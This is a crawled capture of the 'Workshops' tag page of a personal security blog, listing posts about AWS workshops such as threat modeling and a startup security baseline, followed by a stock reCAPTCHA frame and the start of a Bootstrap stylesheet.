

--- FILE ---
content_type: text/html
request_url: https://secframe.com/tags/workshops/
body_size: 5458
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="ie=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><link rel=preload as=font href=https://secframe.com/fonts/vendor/jost/jost-v4-latin-regular.woff2 type=font/woff2 crossorigin><link rel=preload as=font href=https://secframe.com/fonts/vendor/jost/jost-v4-latin-500.woff2 type=font/woff2 crossorigin><link rel=preload as=font href=https://secframe.com/fonts/vendor/jost/jost-v4-latin-700.woff2 type=font/woff2 crossorigin><script>(()=>{var t=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,e=localStorage.getItem("theme");t&&e===null&&(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")),t&&e==="dark"&&document.documentElement.setAttribute("data-dark-mode",""),e==="dark"&&document.documentElement.setAttribute("data-dark-mode","")})()</script><link rel=stylesheet href=https://secframe.com/main.f584d3358fa33221cf8d1fc92f914fa29134dfffa85a9e28ac6ba86756406dc2a337b5648d24e5821c97b863424bf6cb506540f623d877f267c3280206d3f030.css integrity="sha512-9YTTNY+jMiHPjR/JL5FPopE03/+oWp4orGuoZ1ZAbcKjN7VkjSTlghyXuGNCS/bLUGVA9iPYd/JnwygCBtPwMA==" crossorigin=anonymous><noscript><style>img.lazyload{display:none}</style></noscript><meta name=robots content="index, follow"><meta name=googlebot content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><meta name=bingbot content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Workshops - Secframe</title><meta name=description content="David Rowe's personal blog on Active Directory, AWS, and (of course) BadBlood."><link rel=canonical href=https://secframe.com/tags/workshops/><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:title" content="Workshops"><meta property="og:description" content="David Rowe's personal blog on Active Directory, AWS, and (of course) BadBlood."><meta property="og:url" content="https://secframe.com/tags/workshops/"><meta property="og:site_name" content="Secframe"><meta property="og:updated_time" content="2022-09-12T09:06:00+04:00"><meta property="og:image" content="https://secframe.com/static/secframe_logos/11_1_20_logo.png"><meta property="og:image:alt" content="Secframe"><meta name=twitter:card content="summary_large_image"><meta name=twitter:site content="@davidprowe"><meta name=twitter:creator content="@davidprowe"><meta name=twitter:title content="Workshops"><meta name=twitter:description content><meta name=twitter:image content="https://secframe.com/static/secframe_logos/11_1_20_logo.png"><meta name=twitter:image:alt content="Workshops"><link rel=alternate type=application/rss+xml href=https://secframe.com/tags/workshops/index.xml><script type=application/ld+json>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://secframe.com/#/schema/organization/1","name":"Doks","url":"https://secframe.com/","sameAs":["https://twitter.com/davidprowe","https://github.com/davidprowe/BadBlood"],"logo":{"@type":"ImageObject","@id":"https://secframe.com/#/schema/image/1","url":"https://secframe.com/logo-doks.png","width":512,"height":512,"caption":"Doks"},"image":{"@id":"https://secframe.com/#/schema/image/1"}},{"@type":"WebSite","@id":"https://secframe.com/#/schema/website/1","url":"https://secframe.com/","name":"Secframe","description":"David Rowe\u0027s personal blog on Active Directory, AWS, and (of course) BadBlood.","publisher":{"@id":"https://secframe.com/#/schema/organization/1"}},{"@type":"CollectionPage","@id":"https://secframe.com/tags/workshops/","url":"https://secframe.com/tags/workshops/","name":"Workshops","description":"","isPartOf":{"@id":"https://secframe.com/#/schema/website/1"},"about":{"@id":"https://secframe.com/#/schema/organization/1"},"datePublished":"0001-01-01T00:00:00CET","dateModified":"2022-09-12T09:06:00CET","breadcrumb":{"@id":"https://secframe.com/tags/workshops/#/schema/breadcrumb/1"},"primaryImageOfPage":{"@id":"https://secframe.com/tags/workshops/#/schema/image/2"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://secframe.com/tags/workshops/"]}]},{"@type":"BreadcrumbList","@id":"https://secframe.com/tags/workshops/#/schema/breadcrumb/1","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://secframe.com/","url":"https://secframe.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://secframe.com/tags/","url":"https://secframe.com/tags/","name":"Tags"}},{"@type":"ListItem","position":3,"item":{"@id":"https://secframe.com/tags/workshops/"}}]},{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://secframe.com/tags/workshops/#/schema/image/2","url":"https://secframe.com/static/secframe_logos/11_1_20_logo.png","contentUrl":"https://secframe.com/static/secframe_logos/11_1_20_logo.png","caption":"Workshops"}]}]}</script><meta name=theme-color content="#fff"><link rel=icon href=https://secframe.com/favicon.ico sizes=any><link rel=icon type=image/svg+xml href=https://secframe.com/favicon.svg><link rel=apple-touch-icon sizes=180x180 href=https://secframe.com/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=https://secframe.com/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://secframe.com/favicon-16x16.png><link rel=manifest crossorigin=use-credentials href=https://secframe.com/site.webmanifest><script data-ad-client=ca-pub-6527109248747668 async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script></head><body class="tags list"><div class=sticky-top><div class=header-bar></div><header class="navbar navbar-expand-lg navbar-light doks-navbar"><nav class="container-xxl flex-wrap flex-lg-nowrap" aria-label="Main navigation"><a class="navbar-brand order-0" href=/ aria-label=Secframe>Secframe</a>
<button class="btn btn-menu order-2 d-block d-lg-none" type=button data-bs-toggle=offcanvas data-bs-target=#offcanvasDoks aria-controls=offcanvasDoks aria-label="Open main menu"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="18" x2="21" y2="18"/></svg></button><div class="offcanvas offcanvas-end border-0 py-lg-1" tabindex=-1 id=offcanvasDoks data-bs-backdrop=true aria-labelledby=offcanvasDoksLabel><div class="header-bar d-lg-none"></div><div class="offcanvas-header d-lg-none"><h2 class="h5 offcanvas-title ps-2" id=offcanvasDoksLabel><a class=text-dark href=/>Secframe</a></h2><button type=button class="btn-close text-reset me-2" data-bs-dismiss=offcanvas aria-label="Close main menu"></button></div><div class="offcanvas-body p-4 p-lg-0"><ul class="nav flex-column flex-lg-row align-items-lg-center mt-2 mt-lg-0 ms-lg-2 me-lg-auto"><li class=nav-item><a class="nav-link ps-0 py-1" href=/docs/ramp/what_is_redforest/>Docs</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-0 py-1" href=# id=navbarDropdownMenuLink role=button data-bs-toggle=dropdown aria-expanded=false>Badblood
<span class=dropdown-caret><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"/></svg></span></a><ul class="dropdown-menu dropdown-menu-main shadow rounded border-0" aria-labelledby=navbarDropdownMenuLink><li><a class=dropdown-item href=/badblood/>Info</a></li><li><a class=dropdown-item href=/docs/badblood/whatisbadblood/>Quick Start</a></li></ul></li><li class=nav-item><a class="nav-link ps-0 py-1 active" href=/blog/>Blog</a></li></ul><hr class="text-black-50 my-4 d-lg-none"><form class="doks-search position-relative flex-grow-1 ms-lg-auto me-lg-2"><input id=search class="form-control is-search" type=search placeholder="Search docs..." aria-label="Search docs..." autocomplete=off><div id=suggestions class="shadow bg-white rounded d-none"></div></form><hr class="text-black-50 my-4 d-lg-none"><ul class="nav flex-column flex-lg-row"><li class=nav-item><a class="nav-link social-link" href=https://github.com/davidprowe><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-github"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37.0 00-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44.0 0020 4.77 5.07 5.07.0 0019.91 1S18.73.65 16 2.48a13.38 13.38.0 00-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07.0 005 4.77 5.44 5.44.0 003.5 8.55c0 5.42 3.3 6.61 6.44 7A3.37 3.37.0 009 18.13V22"/></svg><small class="ms-2 d-lg-none">GitHub</small></a></li><li class=nav-item><a class="nav-link social-link" href=https://twitter.com/davidprowe><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-twitter"><path d="M23 3a10.9 10.9.0 01-3.14 1.53 4.48 4.48.0 00-7.86 3v1A10.66 10.66.0 013 4s-4 9 5 13a11.64 11.64.0 01-7 2c9 5 20 0 20-11.5a4.5 4.5.0 00-.08-.83A7.72 7.72.0 0023 3z"/></svg><small class="ms-2 d-lg-none">Twitter</small></a></li><li class=nav-item><a class="nav-link social-link" href=https://linkedin.com/in/davidprowe><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6z"/><rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/></svg><small class="ms-2 d-lg-none">LinkedIn</small></a></li></ul><hr class="text-black-50 my-4 d-lg-none"><button id=mode class="btn btn-link" type=button aria-label="Toggle user interface mode">
<span class=toggle-dark><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg></span><span class=toggle-light><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></span></button></div></div></nav></header></div><div class=container-xxl><aside class=doks-sidebar><nav id=doks-docs-nav class="collapse d-lg-none" aria-label="Tertiary navigation"><ul class="list-unstyled collapsible-sidebar"></ul></nav></aside></div><div class="wrap container-xxl" role=document><div class=content><div class="row justify-content-center"><div class="col-md-12 col-lg-9"><h1 class=text-center>Workshops</h1></div></div><div class="row row-cols-1 row-cols-lg-2 g-lg-5"><div class=col><div class=card><img class="card-img-top img-fluid lazyload blur-up" src=https://secframe.com/blog/day-4-student-profile-path/featured_hu599b147a13ca61e5da9eea0fbce0aea2_177720_28dcdf6e6d373167997ec06569a3f281.webp data-src=https://secframe.com/blog/day-4-student-profile-path/featured_hu599b147a13ca61e5da9eea0fbce0aea2_177720_1270x620_resize_q75_h2_box_3.webp width=1270 height=620 alt="Day 4 - Student Profile Path"><div class=card-body><article><h2 class=h3><a class="stretched-link text-body" href=/blog/day-4-student-profile-path/>Day 4 - Student Profile Path</a></h2><p></p><p><small>Posted&nbsp;on&nbsp;September 12, 2022 by <a class="stretched-link position-relative" href=/contributors/david-rowe/>David Rowe</a>&nbsp;&dash;&nbsp;<strong>7&nbsp;min read</strong></small><p></article></div></div></div><div class=col><div class=card><img class="card-img-top img-fluid lazyload blur-up" src=https://secframe.com/blog/day-3-aws-workshops-startup-security-baseline/featured_hu78dd70ad37f56a3a4ad65ee2fabb383e_75642_3096f91f2a5403bf834eded54d00aff8.webp data-src=https://secframe.com/blog/day-3-aws-workshops-startup-security-baseline/featured_hu78dd70ad37f56a3a4ad65ee2fabb383e_75642_1270x620_resize_q75_h2_box_3.webp width=1270 height=620 alt="Day 3 - AWS Workshops Startup Security Baseline"><div class=card-body><article><h2 class=h3><a class="stretched-link text-body" href=/blog/day-3-aws-workshops-startup-security-baseline/>Day 3 - AWS Workshops Startup Security Baseline</a></h2><p></p><p><small>Posted&nbsp;on&nbsp;August 12, 2022 by <a class="stretched-link position-relative" href=/contributors/david-rowe/>David Rowe</a>&nbsp;&dash;&nbsp;<strong>7&nbsp;min read</strong></small><p></article></div></div></div><div class=col><div class=card><img class="card-img-top img-fluid lazyload blur-up" src=https://secframe.com/blog/day-3-aws-workshops-startup-security-baseline/featured_hu77cb6e31c4e36eb92e146c07ff4abdbd_310665_d7452380f21f1123c9c27c8355fdba2d.webp data-src=https://secframe.com/blog/day-3-aws-workshops-startup-security-baseline/featured_hu77cb6e31c4e36eb92e146c07ff4abdbd_310665_1270x620_resize_q75_h2_box_3.webp width=1270 height=620 alt="Day 3 - AWS Workshops Startup Security Baseline"><div class=card-body><article><h2 class=h3><a class="stretched-link text-body" href=/blog/day-3-aws-workshops-startup-security-baseline/>Day 3 - AWS Workshops Startup Security Baseline</a></h2><p></p><p><small>Posted&nbsp;on&nbsp;August 12, 2022 by <a class="stretched-link position-relative" href=/contributors/david-rowe/>David Rowe</a>&nbsp;&dash;&nbsp;<strong>7&nbsp;min read</strong></small><p></article></div></div></div><div class=col><div class=card><img class="card-img-top img-fluid lazyload blur-up" src=https://secframe.com/blog/day-2-aws-workshops-building-telephony-powered-applications/featured_hu756ecb0b05a1b1490813affd33df3519_697520_f474a572f1bdda0df2a67e977db75d0d.webp data-src=https://secframe.com/blog/day-2-aws-workshops-building-telephony-powered-applications/featured_hu756ecb0b05a1b1490813affd33df3519_697520_1270x620_resize_q75_h2_box_3.webp width=1270 height=620 alt="Day 2 - AWS Workshops Building Telephony-Powered Applications"><div class=card-body><article><h2 class=h3><a class="stretched-link text-body" href=/blog/day-2-aws-workshops-building-telephony-powered-applications/>Day 2 - AWS Workshops Building Telephony-Powered Applications</a></h2><p></p><p><small>Posted&nbsp;on&nbsp;August 11, 2022 by <a class="stretched-link position-relative" href=/contributors/david-rowe/>David Rowe</a>&nbsp;&dash;&nbsp;<strong>6&nbsp;min read</strong></small><p></article></div></div></div><div class=col><div class=card><img class="card-img-top img-fluid lazyload blur-up" src=https://secframe.com/blog/aws-workshops-threat-modeling-the-right-way-for-builders/connected-vehicle-solution-architecture-full_hu9b10a8771cb13448239b3d2ec6e993a3_242177_a8946b045aae2badfdb3579a93fc2964.webp data-src=https://secframe.com/blog/aws-workshops-threat-modeling-the-right-way-for-builders/connected-vehicle-solution-architecture-full_hu9b10a8771cb13448239b3d2ec6e993a3_242177_1270x740_resize_q75_h2_box_3.webp width=1270 height=740 alt="AWS Workshops Threat modeling the right way for builders"><div class=card-body><article><h2 class=h3><a class="stretched-link text-body" href=/blog/aws-workshops-threat-modeling-the-right-way-for-builders/>AWS Workshops Threat modeling the right way for builders</a></h2><p></p><p><small>Posted&nbsp;on&nbsp;August 9, 2022 by <a class="stretched-link position-relative" href=/contributors/david-rowe/>David Rowe</a>&nbsp;&dash;&nbsp;<strong>7&nbsp;min read</strong></small><p></article></div></div></div><div class=col><div class=card><img class="card-img-top img-fluid lazyload blur-up" src=https://secframe.com/blog/100-days-of-aws-workshops/featured_hu5738eb0cce7c0abf82bb703eb9290317_359610_52f48c7c74027afcd3b14288986ec641.webp data-src=https://secframe.com/blog/100-days-of-aws-workshops/featured_hu5738eb0cce7c0abf82bb703eb9290317_359610_1270x740_resize_q75_h2_box_3.webp width=1270 height=740 alt="100 Days of AWS Workshops"><div class=card-body><article><h2 class=h3><a class="stretched-link text-body" href=/blog/100-days-of-aws-workshops/>100 Days of AWS Workshops</a></h2><p></p><p><small>Posted&nbsp;on&nbsp;August 9, 2022 by <a class="stretched-link position-relative" href=/contributors/david-rowe/>David Rowe</a>&nbsp;&dash;&nbsp;<strong>3&nbsp;min read</strong></small><p></article></div></div></div></div><div class="row justify-content-center"><div class="col-md-12 col-lg-9"></div></div></div></div><footer class="footer text-muted"><div class=container-xxl><div class=row><div class="col-lg-8 order-last order-lg-first"><ul class=list-inline><li class=list-inline-item>Powered by <a class=text-muted href=https://aws.amazon.com/>AWS</a>, <a class=text-muted href=https://gohugo.io/>Hugo</a>, and <a class=text-muted href=https://getdoks.org/>Doks</a></li></ul></div><div class="col-lg-8 order-first order-lg-last text-lg-end"><ul class=list-inline><li class=list-inline-item><a href=/privacy-policy/>Privacy</a></li></ul></div></div></div></footer><script src=/js/bootstrap.min.54bf0932b8a36d0e152b1635b099a6ef1394d35327e2437550a075c9c8ed1bd8aed5847c21b36fc02ed24014c031d9ca24017b0c78b1639d7e2fa8329898b842.js integrity="sha512-VL8JMrijbQ4VKxY1sJmm7xOU01Mn4kN1UKB1ycjtG9iu1YR8IbNvwC7SQBTAMdnKJAF7DHixY51+L6gymJi4Qg==" crossorigin=anonymous defer></script>
<script src=/js/highlight.min.56a414730f1135fe77b5ea30bf74a2cc4101a6f386e85e5b789c800570cc33d33054000f45932c053a59b41018f72687867254a80e1b9710671852492533162f.js integrity="sha512-VqQUcw8RNf53teowv3SizEEBpvOG6F5beJyABXDMM9MwVAAPRZMsBTpZtBAY9yaHhnJUqA4blxBnGFJJJTMWLw==" crossorigin=anonymous defer></script>
<script src=/main.min.162c56a0426544de0d010e66c56e321579655c400c9aae06a6823e7682de379adadf2165bd416fea191e4e7e410fbf1fd2c35a759aa43ff2e3787067669bf81b.js integrity="sha512-FixWoEJlRN4NAQ5mxW4yFXllXEAMmq4GpoI+doLeN5ra3yFlvUFv6hkeTn5BD78f0sNadZqkP/LjeHBnZpv4Gw==" crossorigin=anonymous defer></script>
<script src=https://secframe.com/index.min.a92ddfeed28110cf784d2ff58c967f4ebe2ad8f342443ff1755f718c9862f936a65383beea34cf14fababb78cfb1e51c3d4ab236569cf57a318bed05020ea8d4.js integrity="sha512-qS3f7tKBEM94TS/1jJZ/Tr4q2PNCRD/xdV9xjJhi+TamU4O+6jTPFPq6u3jPseUcPUqyNlac9Xoxi+0FAg6o1A==" crossorigin=anonymous defer></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c_oEL3WDUJE3nwxo8eDgNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975185747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://secframe.com/main.f584d3358fa33221cf8d1fc92f914fa29134dfffa85a9e28ac6ba86756406dc2a337b5648d24e5821c97b863424bf6cb506540f623d877f267c3280206d3f030.css
body_size: 19013
content:
/*!
 * Bootstrap v5.2.0-beta1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #5d2f86;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffe000;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #1d2d35;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #5d2f86;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffe000;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 93,47,134;--bs-secondary-rgb: 108,117,125;--bs-success-rgb: 25,135,84;--bs-info-rgb: 13,202,240;--bs-warning-rgb: 255,224,0;--bs-danger-rgb: 220,53,69;--bs-light-rgb: 248,249,250;--bs-dark-rgb: 33,37,41;--bs-white-rgb: 255,255,255;--bs-black-rgb: 29,45,53;--bs-body-color-rgb: 29,45,53;--bs-body-bg-rgb: 255,255,255;--bs-font-sans-serif: "Jost", -apple-system, blinkmacsystemfont, "Segoe UI", roboto, "Helvetica Neue", arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: sfmono-regular, menlo, monaco, consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255,255,255,0.15), rgba(255,255,255,0));--bs-body-font-family: Jost,-apple-system,blinkmacsystemfont,Segoe UI,roboto,Helvetica Neue,arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #1d2d35;--bs-body-bg: #fff;--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #e9ecef;--bs-border-color-translucent: rgba(29,45,53,0.175);--bs-border-radius: .375rem;--bs-border-radius-sm: .25rem;--bs-border-radius-lg: .5rem;--bs-border-radius-xl: 1rem;--bs-border-radius-2xl: 2rem;--bs-border-radius-pill: 50rem;--bs-heading-color: ;--bs-link-color: #5d2f86;--bs-link-hover-color: #4a266b;--bs-code-color: #d63384;--bs-highlight-bg: #fff9cc}*,*::before,*::after{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(29,45,53,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:1px solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:700;line-height:1.2;color:var(--bs-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + .9vw)}@media (min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + .6vw)}@media (min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + .3vw)}@media (min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}sub{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}a{color:var(--bs-link-color);text-decoration:none}a:hover{color:var(--bs-link-hover-color)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:rgba(var(--bs-body-color-rgb), 0.75);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type="date"]):not([type="datetime-local"]):not([type="month"]):not([type="week"]):not([type="time"])::-webkit-calendar-picker-indicator{display:none !important}button,[type="button"],[type="reset"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:400}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.img-fluid{max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-xxl{--bs-gutter-x: 48px;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1240px}}@media (min-width: 1400px){.container-xxl,.container{max-width:1320px}}.row{--bs-gutter-x: 48px;--bs-gutter-y: 